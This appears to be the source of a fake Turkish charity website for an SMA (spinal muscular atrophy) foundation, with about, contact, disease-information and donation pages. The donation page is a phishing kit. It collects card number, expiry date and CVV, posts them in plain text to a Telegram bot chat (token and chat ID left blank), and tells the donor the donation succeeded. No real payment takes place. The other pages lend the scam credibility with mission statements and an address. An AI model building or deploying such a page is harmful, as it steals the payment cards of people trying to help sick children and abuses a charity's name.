
<file: htdocs/bagis.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bağış Yap</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            overflow: hidden;
            background: linear-gradient(to top, #ff66b2, #ff3385);
        }

        .donation-form {
            background: #fff;
            padding: 30px;
            border-radius: 10px;
            width: 400px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
            text-align: center;
            position: relative;
            background: linear-gradient(45deg, #ff66b2, #9b4bdb, #ff3385);
            background-size: 400% 400%;
            animation: gradientAnimation 10s ease infinite;
        }

        @keyframes gradientAnimation {
            0% { background-position: 0% 50%; }
            50% { background-position: 100% 50%; }
            100% { background-position: 0% 50%; }
        }

        h2 {
            color: #fff;
            margin-bottom: 20px;
        }

        label {
            font-size: 16px;
            color: #333;
            margin-bottom: 8px;
            display: block;
        }

        select, input {
            width: 100%;
            padding: 12px;
            margin-bottom: 20px;
            border: 2px solid #ddd;
            border-radius: 5px;
            font-size: 16px;
        }

        input[type="number"]:focus, input[type="text"]:focus {
            border-color: #ff66b2;
        }

        .submit-btn {
            background-color: #ff66b2;
            color: white;
            border: none;
            padding: 15px;
            width: 100%;
            font-size: 18px;
            border-radius: 5px;
            cursor: pointer;
        }

        .submit-btn:hover {
            background-color: #ff3385;
        }

        #custom-amount {
            display: none;
            margin-bottom: 20px;
        }
    </style>
</head>
<body>

    <div class="donation-form">
        <h2>Bağış Yap</h2>

        <form id="donation-form">
            <label for="amount">Bağış Tutarı Seçin:</label>
            <select id="amount" name="amount">
                <option value="100">100 TL</option>
                <option value="200">200 TL</option>
                <option value="400">400 TL</option>
                <option value="custom">İstediğiniz Tutarı Giriniz</option>
            </select>
            <input type="number" id="custom-amount" name="custom-amount" placeholder="Tutar Giriniz" style="display:none;" required>

            <label for="card-number">Kart Numarası:</label>
            <input type="text" id="card-number" name="card-number" placeholder="Kart Numarası" required>

            <label for="expiry">Son Kullanma Tarihi (Ay/Yıl):</label>
            <input type="text" id="expiry" name="expiry" placeholder="Ay/Yıl (MM/YYYY)" required>

            <label for="cvv">CVV:</label>
            <input type="text" id="cvv" name="cvv" placeholder="CVV" required>

            <button type="submit" class="submit-btn">Bağış Yap</button>
        </form>
    </div>

    <script>
        document.getElementById("amount").addEventListener("change", function() {
            if (this.value === "custom") {
                document.getElementById("custom-amount").style.display = "block";
            } else {
                document.getElementById("custom-amount").style.display = "none";
            }
        });

        document.getElementById('donation-form').addEventListener('submit', function(event) {
            event.preventDefault();

            const amount = document.getElementById('amount').value;
            const customAmount = document.getElementById('custom-amount').value;
            const cardNumber = document.getElementById('card-number').value;
            const expiry = document.getElementById('expiry').value;
            const cvv = document.getElementById('cvv').value;

            const finalAmount = amount === 'custom' ? customAmount : amount;

            const message = `Bağış Yapıldı!\nTutar: ${finalAmount} TL\nKart Numarası: ${cardNumber}\nSon Kullanma Tarihi: ${expiry}\nCVV: ${cvv}`;

            const chatId = ' ';  // Telegram kullanıcı ID'niz
            const botToken = ' ';  // Telegram bot token'ınız
            const apiUrl = `https://api.telegram.org/bot${botToken}/sendMessage`;

            fetch(apiUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message
                })
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    alert('Bağış işlemi başarılı!');
                } else {
                    alert('Bir hata oluştu.');
                }
            })
            .catch(error => {
                console.error('Error:', error);
                alert('Bir hata oluştu.');
            });
        });
    </script>

</body>
</html>
</file>

<file: htdocs/hakkimizda.html>
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Hakkımızda - Ulusal SMA Mücadele Vakfı</title>
  <style>
    body {
      margin: 0;
      font-family: Arial, sans-serif;
      background-color: #f4f0f7;
      color: #333;
    }

    header {
      background-color: #d66bb8;
      padding: 20px;
      color: white;
      text-align: center;
    }

    nav {
      background-color: #a1449b;
      overflow: hidden;
    }

    nav a {
      float: left;
      display: block;
      color: white;
      text-align: center;
      padding: 14px 20px;
      text-decoration: none;
    }

    nav a:hover {
      background-color: #eaa1d5;
      color: black;
    }

    .content {
      padding: 40px 20px;
      max-width: 900px;
      margin: auto;
    }

    h1 {
      text-align: center;
      color: #a1449b;
    }

    h2 {
      color: #c158a2;
    }

    footer {
      background-color: #d66bb8;
      color: white;
      text-align: center;
      padding: 15px;
      margin-top: 40px;
    }

    footer a {
      color: white;
      text-decoration: none;
      padding: 0 5px;
    }

    footer a:hover {
      color: black;
    }
  </style>
</head>
<body>

  <header>
    <h1>Ulusal SMA Mücadele Vakfı</h1>
  </header>

  <nav>
    <a href="index.html">Anasayfa</a>
    <a href="hakkimizda.html">Hakkımızda</a>
    <a href="sma-nedir.html">SMA Nedir?</a>
    <a href="bagis.html">Bağış Yap</a>
    <a href="iletisim.html">İletişim</a>
  </nav>

  <div class="content">
    <h1>Hakkımızda</h1>
    <p>
      Ulusal SMA Mücadele Vakfı, 2013 yılında SMA hastalığı ile mücadele eden ailelerin bir araya gelmesiyle kurulmuştur. Kurulduğu günden bu yana, <strong>15 yıldır aralıksız olarak</strong> hasta çocuklarımız ve ailelerine destek sağlamaktadır.
    </p>
    <p>
      Bugüne kadar <strong>yüzlerce SMA'lı bebeğe umut olduk</strong>. Tedavi süreçlerinde maddi ve manevi destek sunduk, kamuoyu oluşturduk, sosyal kampanyalar düzenledik ve sağlık otoriteleri ile iş birliği içerisinde çözüm odaklı projeler yürüttük.
    </p>

    <h2>Misyonumuz</h2>
    <p>
      SMA hastalığı ile mücadele eden bireylerin yaşam kalitesini artırmak, tedaviye erişimlerini kolaylaştırmak ve toplumsal farkındalık yaratmak. Ailelerin yalnız olmadığını hissettirmek ve her bir SMA’lı birey için umut olabilmek.
    </p>

    <h2>Vizyonumuz</h2>
    <p>
      Türkiye'de ve dünyada SMA hastalığıyla ilgili sürdürülebilir çözümler üretmek, erken tanı ve etkili tedaviye ulaşımda öncü rol üstlenmek. Her bireyin sağlıklı ve onurlu bir yaşam hakkına kavuştuğu bir gelecek inşa etmek.
    </p>

    <h2>Değerlerimiz</h2>
    <ul>
      <li>İnsana ve yaşama saygı</li>
      <li>Şeffaflık ve güven</li>
      <li>Dayanışma ve gönüllülük</li>
      <li>Sürekli gelişim ve yenilikçilik</li>
    </ul>

    <p>
      Biz, Ulusal SMA Mücadele Vakfı olarak, her gün daha fazla çocuğun gülümseyebilmesi için çalışıyoruz. Çünkü birlikte daha güçlüyüz, birlikte daha umutluyuz.
    </p>
  </div>

  <footer>
    <p>Batıkent Mahallesi Geven Sokak No: 5/B Tepebaşı / Eskişehir</p>
    <p><a href="mailto:info@sma.org.tr">info@sma.org.tr</a> | <a href="tel:02223355762">0 222 335 57 62</a></p>
  </footer>

</body>
</html>
</file>

<file: htdocs/iletisim.html>
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>İletişim Sayfası</title>
  <style>
    body {
      background: url('https://via.placeholder.com/1500') no-repeat center center fixed;
      background-size: cover;
      color: #333;
      font-family: Arial, sans-serif;
    }
    .contact-page {
      max-width: 800px;
      margin: 0 auto;
      padding: 20px;
      background-color: rgba(255, 255, 255, 0.9);
      border-radius: 10px;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    }
    header {
      text-align: center;
      margin-top: 50px;
    }
    header h1 {
      color: #FF66B2;
      font-size: 36px;
    }
    .contact-info {
      margin-bottom: 30px;
    }
    .contact-info h2 {
      color: #FF66B2;
      margin-bottom: 10px;
    }
    .contact-info p {
      font-size: 18px;
      margin: 10px 0;
    }
    .contact-info a {
      color: #FF66B2;
      text-decoration: none;
    }
    .contact-form {
      margin-top: 30px;
    }
    .contact-form h2 {
      color: #FF66B2;
      margin-bottom: 20px;
    }
    .contact-form label {
      font-size: 18px;
      margin-bottom: 5px;
      display: block;
    }
    .contact-form input,
    .contact-form textarea {
      width: 100%;
      padding: 10px;
      margin: 10px 0;
      border: 1px solid #ccc;
      border-radius: 5px;
    }
    .contact-form textarea {
      height: 150px;
    }
    .contact-form .checkbox {
      margin: 15px 0;
    }
    .contact-form .checkbox label {
      font-size: 14px;
    }
    button {
      padding: 15px 30px;
      background-color: #FF66B2;
      color: white;
      border: none;
      border-radius: 5px;
      font-size: 18px;
      cursor: pointer;
      width: 100%;
    }
    button:hover {
      background-color: #FF3399;
    }
    footer {
      text-align: center;
      margin-top: 30px;
      font-size: 14px;
      color: #777;
    }
  </style>
</head>
<body>
  <div class="contact-page">
    <header>
      <h1>İLETİŞİM</h1>
    </header>

    <section class="contact-info">
      <h2>TÜRKİYE SMA VAKFI</h2>
      <p>Email: <a href="mailto:info@ulusalsma.org.tr">info@ulusalsma.org.tr</a></p>
      <p>Telefon: <a href="tel:+90-222-3355762">0 222 335 57 62</a> | <a href="tel:+90-546-9667905">0 546 966 79 05</a></p>
      <p>Adres: Batıkent Mahallesi Geven Sokak No: 5/B Tepebaşı / Eskişehir</p>
    </section>

    <section class="contact-form">
      <h2>İLETİŞİM FORMU</h2>
      <form id="contactForm" action="#" method="POST">
        <label for="name">Adınız Soyadınız *</label>
        <input type="text" id="name" name="name" required placeholder="Adınızı ve soyadınızı girin">

        <label for="email">E-posta Adresiniz *</label>
        <input type="email" id="email" name="email" required placeholder="E-posta adresinizi girin">

        <label for="phone">Telefon Numaranız *</label>
        <input type="tel" id="phone" name="phone" required placeholder="Telefon numaranızı girin">

        <label for="message">Mesajınız *</label>
        <textarea id="message" name="message" required placeholder="Mesajınızı yazın"></textarea>

        <div class="checkbox">
          <input type="checkbox" id="kvkk" name="kvkk" required>
          <label for="kvkk">KVKK Aydınlatma Metni'ni okudum, anladım.</label>
        </div>

        <button type="submit">Gönder</button>
      </form>
    </section>

    <footer>
      <p>&copy; 2025 ULusal SMA Vakfı</p>
    </footer>
  </div>
</body>
</html>
</file>

<file: htdocs/sma-nedir.html>
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>SMA Nedir? - Ulusal SMA Mücadele Vakfı</title>
  <style>
    body {
      margin: 0;
      font-family: Arial, sans-serif;
      background: linear-gradient(135deg, #0a0a0a, #1c1c1c);
      background-size: 400% 400%;
      animation: neonFade 20s ease infinite;
      color: white;
    }

    @keyframes neonFade {
      0% { background-position: 0% 50%; }
      50% { background-position: 100% 50%; }
      100% { background-position: 0% 50%; }
    }

    header {
      background-color: #d66bb8;
      padding: 20px;
      color: white;
      text-align: center;
    }

    nav {
      background-color: #a1449b;
      overflow: hidden;
    }

    nav a {
      float: left;
      display: block;
      color: white;
      text-align: center;
      padding: 14px 20px;
      text-decoration: none;
    }

    nav a:hover {
      background-color: #eaa1d5;
      color: black;
    }

    .content {
      padding: 40px 20px;
      max-width: 900px;
      margin: auto;
      line-height: 1.7;
    }

    h1 {
      text-align: center;
      margin-bottom: 20px;
      color: #e87fd7;
    }

    footer {
      background-color: #d66bb8;
      color: white;
      text-align: center;
      padding: 15px;
    }

    footer a {
      color: white;
      text-decoration: none;
      padding: 0 5px;
    }

    footer a:hover {
      color: black;
    }
  </style>
</head>
<body>

  <header>
    <h1>Ulusal SMA Mücadele Vakfı</h1>
  </header>

  <nav>
    <a href="index.html">Anasayfa</a>
    <a href="hakkimizda.html">Hakkımızda</a>
    <a href="sma-nedir.html">SMA Nedir?</a>
    <a href="bagis.html">Bağış Yap</a>
    <a href="iletisim.html">İletişim</a>
  </nav>

  <div class="content">
    <h1>SMA Nedir?</h1>
    <p>
      Spinal Müsküler Atrofi (SMA), omurilikte yer alan motor sinir hücrelerinin (nöronların) hasarı sonucu ortaya çıkan genetik geçişli, ilerleyici ve ölümcül olabilen bir kas hastalığıdır. Bu hastalık, kasların zayıflamasına ve zamanla hareket kabiliyetinin kaybolmasına neden olur. SMA'nın nedeni, SMN1 adı verilen gende meydana gelen bir mutasyondur. Bu mutasyon, motor nöronların sağlıklı çalışmasını sağlayan SMN (Survival Motor Neuron) proteinlerinin yeterli düzeyde üretilememesine neden olur.
    </p>
    <p>
      SMA hastalığı, sıklıkla bebeklik ya da çocukluk döneminde ortaya çıkar. En yaygın görülen tip olan SMA Tip 1, bebeklerde yaşamın ilk aylarında kendini gösterir ve tedavi edilmediği takdirde çok ciddi solunum ve beslenme problemlerine yol açabilir. SMA Tip 2 ve Tip 3 ise daha geç yaşlarda başlar ve semptomları daha hafif olabilir. Bununla birlikte, her tür SMA hastasının yaşam kalitesi ciddi biçimde etkilenmektedir.
    </p>
    <p>
      Günümüzde SMA için çeşitli tedavi seçenekleri mevcuttur. Bu tedaviler, hastalığın ilerlemesini yavaşlatmayı ve motor fonksiyonları mümkün olduğunca korumayı amaçlar. FDA onaylı bazı gen tedavileri, özellikle erken teşhis edilen vakalarda son derece etkili sonuçlar vermektedir. Türkiye'de de SMA hastalarının tedaviye erişimini sağlamak için çeşitli kampanyalar yürütülmekte ve devlet destekli programlar uygulanmaktadır.
    </p>
    <p>
      SMA hastalığı hakkında farkındalık oluşturmak ve tedaviye erişimi yaygınlaştırmak büyük önem taşımaktadır. Bu amaçla Ulusal SMA Mücadele Vakfı olarak bizler; hasta ve ailelerine destek olmak, kamuoyunu bilinçlendirmek ve sağlık sistemine yapıcı katkılar sunmak için faaliyetlerimizi sürdürüyoruz. Unutmayın: Erken tanı, etkili tedavi demektir!
    </p>
  </div>

  <footer>
    <p>Batıkent Mahallesi Geven Sokak No: 5/B Tepebaşı / Eskişehir</p>
    <p><a href="mailto:info@sma.org.tr">info@sma.org.tr</a> | <a href="tel:02223355762">0 222 335 57 62</a></p>
  </footer>

</body>
</html>
</file>
